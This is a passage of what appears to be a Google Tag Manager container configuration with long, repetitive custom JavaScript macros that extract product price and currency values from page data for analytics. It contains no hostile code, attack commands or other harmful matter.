);\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return 